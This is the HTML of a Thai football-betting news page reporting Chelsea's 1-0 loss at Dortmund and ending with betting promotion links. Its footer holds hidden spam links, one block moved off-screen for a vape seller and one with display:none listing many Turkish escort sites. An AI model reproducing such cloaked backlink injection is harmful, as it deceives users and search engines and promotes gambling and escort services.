			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73fbe4d1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="73fbe4d1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://newsufabets123.com">
			<img fetchpriority="high" width="1458" height="329" src="https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1.png" class="attachment-full size-full wp-image-1838" alt="เว็บข่าวบอลออนไลน์" srcset="https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1.png 1458w, https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1-300x68.png 300w, https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1-1024x231.png 1024w, https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1-768x173.png 768w" sizes="(max-width: 1458px) 100vw, 1458px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45149e7e" data-id="45149e7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e07fa2f elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6e07fa2f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade">
				<ul id="menu-1-6e07fa2f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1318"><a href="https://newsufabets123.com/" class="elementor-item">ข่าวบอลลีก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%96%e0%b8%b7%e0%b8%ad/" class="elementor-item">เว็บบอลผ่านมือถือ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://newsufabets123.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%94%e0%b8%b5-%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3/" class="elementor-item">แทงบอลโปรโมชั่นดี</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1845"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9a%e0%b8%99%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%96%e0%b8%b7%e0%b8%ad/" class="elementor-item">เดิมพันบอลบนมือถือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://elfvaping.com/" class="elementor-sub-item">ELFVAPING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item">เว็บแทงบอล UFABET</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="https://newsufabets123.com/sitemap_index.xml" class="elementor-item">sitemap</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e07fa2f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1318"><a href="https://newsufabets123.com/" class="elementor-item" tabindex="-1">ข่าวบอลลีก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%96%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">เว็บบอลผ่านมือถือ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://newsufabets123.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%94%e0%b8%b5-%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3/" class="elementor-item" tabindex="-1">แทงบอลโปรโมชั่นดี</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1845"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9a%e0%b8%99%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%96%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">เดิมพันบอลบนมือถือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://elfvaping.com/" class="elementor-sub-item" tabindex="-1">ELFVAPING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item" tabindex="-1">เว็บแทงบอล UFABET</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="https://newsufabets123.com/sitemap_index.xml" class="elementor-item" tabindex="-1">sitemap</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-1668 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-15">

			<div class="page-header">
			<h1 class="entry-title">เชลซี ยังเจอปัญหาที่แก้ไม่ได้ เว็บข่าวบอลออนไลน์</h1>		</div>
	
	<div class="page-content">
		<p><span style="color: #ff6600; font-size: 18pt;"><strong>เชลซี มีโอกาสมากมายในเกมกับ ดอร์มุนด์ แต่ทำประตูไม่ได้</strong></span></p>
<p><span style="color: #008000;"><strong>เชลซี</strong></span> มีโอกาสมากมายในเกมกับ<strong><span style="color: #008000;"> ดอร์มุนด์</span></strong> แต่พวกเขาไม่สามารถเปลี่ยนมันเป็นประตูได้เลย ซึ่งทำให้ตลอด 5 นัดที่ผ่านมารวมทุกรายการ พลพรรค <strong>“<span style="color: #008000;">สิงโตน้ำเงินคราม</span>”</strong> ชนะเพียงเกมเดียว และยิงคู่แข่งได้แค่ 2 ประตูเท่านั้น</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1669" src="https://newsufabets123.com/wp-content/uploads/2023/02/IMG_20230216_163410.png" alt="" width="700" height="450" srcset="https://newsufabets123.com/wp-content/uploads/2023/02/IMG_20230216_163410.png 700w, https://newsufabets123.com/wp-content/uploads/2023/02/IMG_20230216_163410-300x193.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>โอกาสยิง 21 ครั้ง เข้ากรอบ 8 ครั้ง ไม่มีประตู และพ่ายแพ้ 1-0 ในเกม<span style="color: #008000;"> <strong>ยูฟ่า แชมเปี้ยนส์ ลีก</strong></span> รอบ 16 ทีมสุดท้าย เลกแรก ที่บุกไปเยือน<span style="color: #008000;"> <strong>โบรุสเซีย ดอร์มุนด์</strong></span> เมื่อ 16 กุมภาพันธ์ที่ผ่านมา มันเป็นเรื่องที่คุ้นเคยสำหรับ <span style="color: #008000;"><strong>เชลซี</strong><strong> </strong></span>สโมสรดังแห่งศึก <span style="color: #008000;"><strong>พรีเมียร์ลีก</strong></span> อังกฤษ ภายใต้การนำของกุนซือ <span style="color: #008000;"><strong>เกรแฮม พ็อตเตอร์</strong> </span>ในฤดูกาลนี้ ไปแล้ว</p>
<p>ตั้งแต่ <span style="color: #008000;"><strong>พ็อตเตอร์</strong></span> เข้ามากุมบังเหียน เชลซี เมื่อเดือนกันยายนปีที่แล้ว แทนที่ <span style="color: #008000;"><strong>โธมัส ทูเคิ่ล</strong></span> อดีตโค้ชชาวเยอรมัน นั้น เขาก็โดนโจมตีมาตลอดว่า ฝีมือไม่เหมาะสมกับการนั่งเป็นหัวเรือใหญ่ในถิ่น<span style="color: #008000;"> <strong>สแตมฟอร์ด บริดจ์</strong></span></p>
<p class="tagStyle_q7y9ey-o_O-style_1tcxgp3-o_O-style_1pinbx1-o_O-style_48hmcm" data-mm-id="_8k2foulfr">โดยรวมแล้วผมพอใจกับประสิทธิภาพของเกมส่วนใหญ่ของเราในครึ่งแรก เราคุมเกมได้ค่อนข้างดี และเราก็มีโอกาสดี ๆ บ้าง ในครึ่งหลัง นอกจากจังหวะชี้ขาดที่เราทำได้ไม่ดีพอ ผมคิดว่าเราเหนือกว่า และเป็นทีมที่ดีกว่า”</p>
<p class="tagStyle_q7y9ey-o_O-style_1tcxgp3-o_O-style_1pinbx1-o_O-style_48hmcm" data-mm-id="_i9uz44i0c">“เราต้องการโชคเล็กน้อยในจังหวะสุดท้าย และผมคิดว่าเราสมควรได้ประตูบ้าง เราต้องเดินหน้าต่อไป มันเป็นเพียงแค่เกมเลกแรก และเรากำลังตั้งตารอในการกลับไปเล่นที่ สแตมฟอร์ด บริดจ์” <span style="color: #008000;"><strong>พ็อตเตอร์</strong></span> กล่าว</p>
<p data-mm-id="_i9uz44i0c"><span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="https://www.ufabet123.com/">แทงบอลออนไลน์</a></strong></span></p>
<p data-mm-id="_i9uz44i0c"><span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="https://newsufabets123.com/">newsufabets123</a></strong></span></p>

		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="1798" class="elementor elementor-1798 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8340a96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8340a96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b41d25d" data-id="b41d25d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e9c99ce elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e9c99ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6abe3d93" data-id="6abe3d93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2714bf96 elementor-widget elementor-widget-heading" data-id="2714bf96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">เว็บข่าวบอลออนไลน์ อัพเดท 24 ชั่วโมง</p>				</div>
				</div>
				<div class="elementor-element elementor-element-d3e77f7 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="d3e77f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div style="height: 0; transform: translateX(-10000px);">
<a href="https://elfvaping.com/"> Disposable Vape Wholesale</a>
<a href="https://elfvaping.com/nl/">vapes bestellen wegwerp</a>
<a href="https://elfvaping.com/de/">Einweg E-Zigaretten Großhandel</a>
</div>								</div>
				</div>
				<div class="elementor-element elementor-element-2c4e568d elementor-widget elementor-widget-heading" data-id="2c4e568d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">newsufabets123</span>				</div>
				</div>
				<div class="elementor-element elementor-element-41ad8c9 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="41ad8c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-41ad8c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://newsufabets123.com/about-company/" class="elementor-item">เกี่ยวกับบริษัท</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://newsufabets123.com/about-author/" class="elementor-item">เกี่ยวกับนักเขียน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="https://newsufabets123.com/terms-and-conditions/" class="elementor-item">ข้อกำหนดและเงื่อนไข</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://newsufabets123.com/privacy-policy/" class="elementor-item">นโยบายความเป็นส่วนตัว</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://newsufabets123.com/responsible-gaming/" class="elementor-item">นโยบายและความรับผิดชอบ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://newsufabets123.com/customer-service/" class="elementor-item">ติดต่อเรา</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-41ad8c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://newsufabets123.com/about-company/" class="elementor-item" tabindex="-1">เกี่ยวกับบริษัท</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://newsufabets123.com/about-author/" class="elementor-item" tabindex="-1">เกี่ยวกับนักเขียน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="https://newsufabets123.com/terms-and-conditions/" class="elementor-item" tabindex="-1">ข้อกำหนดและเงื่อนไข</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://newsufabets123.com/privacy-policy/" class="elementor-item" tabindex="-1">นโยบายความเป็นส่วนตัว</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://newsufabets123.com/responsible-gaming/" class="elementor-item" tabindex="-1">นโยบายและความรับผิดชอบ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://newsufabets123.com/customer-service/" class="elementor-item" tabindex="-1">ติดต่อเรา</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a6daf32" data-id="2a6daf32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8e3758 elementor-widget elementor-widget-html" data-id="d8e3758" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					
<div id="bcklnksts" style="display:none"><a href="https://boluescortgo.com" target="_blank" title="bolu escort">bolu escort</a><a href="https://canakkaleescortgo.com" target="_blank" title="çanakkale escort">çanakkale escort</a><a href="https://bayburtescortgo.com" target="_blank" title="bayburt escort">bayburt escort</a><a href="https://duzceescortgo.com" target="_blank" title="düzce escort">düzce escort</a><a href="https://aydinescortgo.com" target="_blank" title="aydın escort">aydın escort</a><a href="https://denizliescortgo.com" target="_blank" title="denizli escort">denizli escort</a><a href="https://hakkariescortgo.com" target="_blank" title="hakkari escort">hakkari escort</a><a href="https://bingolescortgo.com" target="_blank" title="bingöl escort">bingöl escort</a><a href="https://gumushaneescortgo.com" target="_blank" title="gümüşhane escort">gümüşhane escort</a><a href="https://antalyaescortgo.com" target="_blank" title="antalya escort">antalya escort</a><a href="https://bartinescortgo.com" target="_blank" title="bartın escort">bartın escort</a><a href="https://bilecikescortgo.com" target="_blank" title="bilecik escort">bilecik escort</a><a href="https://cankiriescortgo.com" target="_blank" title="çankırı escort">çankırı escort</a><a href="https://amasyaescortgo.com" target="_blank" title="amasya escort">amasya escort</a><a href="https://elazigescortgo.com" target="_blank" title="elazığ escort">elazığ escort</a><a href="https://batmanescortgo.com" target="_blank" title="batman escort">batman escort</a><a href="https://artvinescortgo.com" target="_blank" title="artvin escort">artvin escort</a><a href="https://bursaescortgo.com" target="_blank" title="bursa escort">bursa escort</a><a href="https://corumescortgo.com" target="_blank" title="çorum escort">çorum escort</a><a href="https://balikesirescortgo.com" target="_blank" title="balıkesir escort">balıkesir escort</a><a href="https://burdurescortgo.com" target="_blank" title="burdur escort">burdur escort</a><a href="https://aksarayescortgo.com" target="_blank" title="aksaray escort">aksaray escort</a><a href="https://ankaraescortgo.com" target="_blank" title="ankara escort">ankara escort</a><a href="https://bitlisescortgo.com" target="_blank" title="bitlis escort">bitlis escort</a><a href="https://adiyamanescortgo.com" target="_blank" title="adıyaman escort">adıyaman escort</a><a href="https://agriescortgo.com" target="_blank" title="ağrı escort">ağrı escort</a><a href="https://erzincanescortgo.com" target="_blank" title="erzincan escort">erzincan escort</a><a href="https://afyonkarahisarescortgo.com" target="_blank" title="afyon escort">afyon escort</a><a href="https://diyarbakirescortgo.com" target="_blank" title="diyarbakır escort">diyarbakır escort</a><a href="https://igdirescortgo.com" target="_blank" title="ığdır escort">ığdır escort</a><a href="https://hatayescortgo.com" target="_blank" title="hatay escort">hatay escort</a><a href="https://giresunescortgo.com" target="_blank" title="giresun escort">giresun escort</a><a href="https://eskisehirescortgo.com" target="_blank" title="eskişehir escort">eskişehir escort</a><a href="https://adanaescortgo.com" target="_blank" title="adana escort">adana escort</a><a href="https://ardahanescortgo.com" target="_blank" title="ardahan escort">ardahan escort</a><a href="https://edirneescortgo.com" target="_blank" title="edirne escort">edirne escort</a><a href="https://erzurumescortgo.com" target="_blank" title="erzurum escort">erzurum escort</a><a href="https://gaziantepescortgo.com" target="_blank" title="gaziantep escort">gaziantep escort</a><a href="https://kilisescortgo.com" target="_blank" title="kilis escort">kilis escort</a><a href="https://izmirescortgo.com" target="_blank" title="izmir escort">izmir escort</a><a href="https://manisaescortgo.com" target="_blank" title="manisa escort">manisa escort</a><a href="https://kastamonuescortgo.com" target="_blank" title="kastamonu escort">kastamonu escort</a><a href="https://kahramanmarasescortgo.com" target="_blank" title="kahramanmaraş escort">kahramanmaraş escort</a><a href="https://istanbulescortgo.com" target="_blank" title="istanbul escort">istanbul escort</a><a href="https://karsescortgo.com" target="_blank" title="kars escort">kars escort</a><a href="https://karamanescortgo.com" target="_blank" title="karaman escort">karaman escort</a><a href="https://musescortgo.com" target="_blank" title="muş escort">muş escort</a><a href="https://ispartaescortgo.com" target="_blank" title="ısparta escort">ısparta escort</a><a href="https://sinopescortgo.com" target="_blank" title="sinop escort">sinop escort</a><a href="https://mardinescortgo.com" target="_blank" title="mardin escort">mardin escort</a><a href="https://kocaeliescortgo.com" target="_blank" title="kocaeli escort">kocaeli escort</a><a href="https://konyaescortgo.com" target="_blank" title="konya escort">konya escort</a><a href="https://kirklareliescortgo.com" target="_blank" title="kırklareli escort">kırklareli escort</a><a href="https://muglaescortgo.com" target="_blank" title="muğla escort">muğla escort</a><a href="https://orduescortgo.com" target="_blank" title="ordu escort">ordu escort</a><a href="https://osmaniyeescortgo.com" target="_blank" title="osmaniye escort">osmaniye escort</a><a href="https://malatyaescortgo.com" target="_blank" title="malatya escort">malatya escort</a><a href="https://kirikkaleescortgo.com" target="_blank" title="kırıkkale escort">kırıkkale escort</a><a href="https://kayseriescortgo.com" target="_blank" title="kayseri escort">kayseri escort</a><a href="https://vanescortgo.com" target="_blank" title="van escort">van escort</a><a href="https://samsunescortgo.com" target="_blank" title="samsun escort">samsun escort</a><a href="https://mersinescortgo.com" target="_blank" title="mersin escort">mersin escort</a><a href="https://nevsehirescortgo.com" target="_blank" title="nevşehir escort">nevşehir escort</a><a href="https://sakaryaescortgo.com" target="_blank" title="sakarya escort">sakarya escort</a><a href="https://kirsehirescortgo.com" target="_blank" title="kırşehir escort">kırşehir escort</a><a href="https://karabukescortgo.com" target="_blank" title="karabük escort">karabük escort</a><a href="https://kutahyaescortgo.com" target="_blank" title="kütahya escort">kütahya escort</a><a href="https://yalovaescortgo.com" target="_blank" title="yalova escort">yalova escort</a><a href="https://nigdeescortgo.com" target="_blank" title="niğde escort">niğde escort</a><a href="https://kibrisescortgo.com" target="_blank" title="kıbrıs escort">kıbrıs escort</a><a href="https://sirnakescortgo.com" target="_blank" title="şırnak escort">şırnak escort</a><a href="https://usakescortgo.com" target="_blank" title="uşak escort">uşak escort</a><a href="https://rizeescortgo.com" target="_blank" title="rize escort">rize escort</a><a href="https://sanliurfaescortgo.com" target="_blank" title="şanlıurfa escort">şanlıurfa escort</a><a href="https://sivasescortgo.com" target="_blank" title="sivas escort">sivas escort</a><a href="https://siirtescortgo.com" target="_blank" title="siirt escort">siirt escort</a><a href="https://trabzonescortgo.com" target="_blank" title="trabzon escort">trabzon escort</a><a href="https://tokatescortgo.com" target="_blank" title="tokat escort">tokat escort</a><a href="https://tekirdagescortgo.com" target="_blank" title="tekirdağ escort">tekirdağ escort</a><a href="https://tunceliescortgo.com" target="_blank" title="tunceli escort">tunceli escort</a><a href="https://zonguldakescortgo.com" target="_blank" title="zonguldak escort">zonguldak escort</a><a href="https://yozgatescortgo.com" target="_blank" title="yozgat escort">yozgat escort</a><a href="https://sideescortgo.xyz" target="_blank" title="side escort">side escort</a><a href="https://sehitkamilescortgo.xyz" target="_blank" title="şehitkamil escort">şehitkamil escort</a><a href="https://sahinbeyescortgo.xyz" target="_blank" title="şahinbey escort">şahinbey escort</a><a href="https://esenyurtescortgo.xyz" target="_blank" title="esenyurt escort">esenyurt escort</a><a href="https://cankayaescortgo.xyz" target="_blank" title="çankaya escort">çankaya escort</a><a href="https://keciorenescortgo.xyz" target="_blank" title="keçiören escort">keçiören escort</a><a href="https://mecidiyekoyescortgo.xyz" target="_blank" title="mecidiyeköy escort">mecidiyeköy escort</a><a href="https://gunesliescortgo.xyz" target="_blank" title="güneşli escort">güneşli escort</a><a href="https://pendikescortgo.xyz" target="_blank" title="pendik escort">pendik escort</a><a href="https://kucukcekmeceescortgo.xyz" target="_blank" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://yenimahalleescortgo.xyz" target="_blank" title="yenimahalle escort">yenimahalle escort</a><a href="https://bakirkoyescortgo.xyz" target="_blank" title="bakırköy escort">bakırköy escort</a><a href="https://altinorduescortgo.xyz" target="_blank" title="altınordu escort">altınordu escort</a><a href="https://serikescortgo.xyz" target="_blank" title="serik escort">serik escort</a><a href="https://taksimescortgo.xyz" target="_blank" title="taksim escort">taksim escort</a><a href="https://silivriescortgo.xyz" target="_blank" title="silivri escort">silivri escort</a><a href="https://kadriyeescortgo.xyz" target="_blank" title="kadriye escort">kadriye escort</a><a href="https://mezitliescortgo.xyz" target="_blank" title="mezitli escort">mezitli escort</a><a href="https://suleymanpasaescortgo.xyz" target="_blank" title="süleymanpaşa escort">süleymanpaşa escort</a><a href="https://bostanciescortgo.xyz" target="_blank" title="bostancı escort">bostancı escort</a><a href="https://daricaescortgo.xyz" target="_blank" title="darıca escort">darıca escort</a><a href="https://konyaaltiescortgo.xyz" target="_blank" title="konyaaltı escort">konyaaltı escort</a><a href="https://saricamescortgo.xyz" target="_blank" title="sarıçam escort">sarıçam escort</a><a href="https://bahcesehirescortgo.xyz" target="_blank" title="bahçeşehir escort">bahçeşehir escort</a><a href="https://iskenderunescortgo.xyz" target="_blank" title="iskenderun escort">iskenderun escort</a><a href="https://kepezescortgo.xyz" target="_blank" title="kepez escort">kepez escort</a><a href="https://seyhanescortgo.xyz" target="_blank" title="seyhan escort">seyhan escort</a><a href="https://osmangaziescortgo.xyz" target="_blank" title="osmangazi escort">osmangazi escort</a><a href="https://bagcilarescortgo.xyz" target="_blank" title="bağcılar escort">bağcılar escort</a><a href="https://selcukluescortgo.xyz" target="_blank" title="selçuklu escort">selçuklu escort</a><a href="https://gaziosmanpasaescortgo.xyz" target="_blank" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://mamakescortgo.xyz" target="_blank" title="mamak escort">mamak escort</a><a href="https://kusadasiescortgo.xyz" target="_blank" title="kuşadası escort">kuşadası escort</a><a href="https://karabaglarescortgo.xyz" target="_blank" title="karabağlar escort">karabağlar escort</a><a href="https://sancaktepeescortgo.xyz" target="_blank" title="sancaktepe escort">sancaktepe escort</a><a href="https://basaksehirescortgo.xyz" target="_blank" title="başakşehir escort">başakşehir escort</a><a href="https://gorukleescortgo.xyz" target="_blank" title="görükle escort">görükle escort</a><a href="https://etimesgutescortgo.xyz" target="_blank" title="etimesgut escort">etimesgut escort</a><a href="https://kayapinarescortgo.xyz" target="_blank" title="kayapınar escort">kayapınar escort</a><a href="https://avcilarescortgo.xyz" target="_blank" title="avcılar escort">avcılar escort</a><a href="https://bahcelievlerescortgo.xyz" target="_blank" title="bahçelievler escort">bahçelievler escort</a><a href="https://melikgaziescortgo.xyz" target="_blank" title="melikgazi escort">melikgazi escort</a><a href="https://maltepeescortgo.xyz" target="_blank" title="maltepe escort">maltepe escort</a><a href="https://bosnaescortgo.xyz" target="_blank" title="bosna escort">bosna escort</a><a href="https://didimescortgo.xyz" target="_blank" title="didim escort">didim escort</a><a href="https://kemerescortgo.xyz" target="_blank" title="kemer escort">kemer escort</a><a href="https://belekescortgo.xyz" target="_blank" title="belek escort">belek escort</a><a href="https://fethiyeescortgo.xyz" target="_blank" title="fethiye escort">fethiye escort</a><a href="https://yildirimescortgo.xyz" target="_blank" title="yıldırım escort">yıldırım escort</a><a href="https://atakoyescortgo.xyz" target="_blank" title="ataköy escort">ataköy escort</a><a href="https://altiparmakescortgo.xyz" target="_blank" title="altıparmak escort">altıparmak escort</a><a href="https://sultangaziescortgo.xyz" target="_blank" title="sultangazi escort">sultangazi escort</a><a href="https://bornovaescortgo.xyz" target="_blank" title="bornova escort">bornova escort</a><a href="https://bucaescortgo.xyz" target="_blank" title="buca escort">buca escort</a><a href="https://uskudarescortgo.xyz" target="_blank" title="üsküdar escort">üsküdar escort</a><a href="https://gebzeescortgo.xyz" target="_blank" title="gebze escort">gebze escort</a><a href="https://muratpasaescortgo.xyz" target="_blank" title="muratpaşa escort">muratpaşa escort</a><a href="https://kartalescortgo.xyz" target="_blank" title="kartal escort">kartal escort</a><a href="https://kadikoyescortgo.xyz" target="_blank" title="kadıköy escort">kadıköy escort</a><a href="https://niluferescortgo.xyz" target="_blank" title="nilüfer escort">nilüfer escort</a><a href="https://sincanescortgo.xyz" target="_blank" title="sincan escort">sincan escort</a><a href="https://kagithaneescortgo.xyz" target="_blank" title="kağıthane escort">kağıthane escort</a><a href="https://kocasinanescortgo.xyz" target="_blank" title="kocasinan escort">kocasinan escort</a><a href="https://esenlerescortgo.xyz" target="_blank" title="esenler escort">esenler escort</a><a href="https://odunpazariescortgo.xyz" target="_blank" title="odunpazarı escort">odunpazarı escort</a><a href="https://sultanbeyliescortgo.xyz" target="_blank" title="sultanbeyli escort">sultanbeyli escort</a><a href="https://atasehirescortgo.xyz" target="_blank" title="ataşehir escort">ataşehir escort</a><a href="https://onikisubatescortgo.xyz" target="_blank" title="onikişubat escort">onikişubat escort</a><a href="https://altindagescortgo.xyz" target="_blank" title="altındağ escort">altındağ escort</a><a href="https://sariyerescortgo.xyz" target="_blank" title="sarıyer escort">sarıyer escort</a><a href="https://beylikduzuescortgo.xyz" target="_blank" title="beylikdüzü 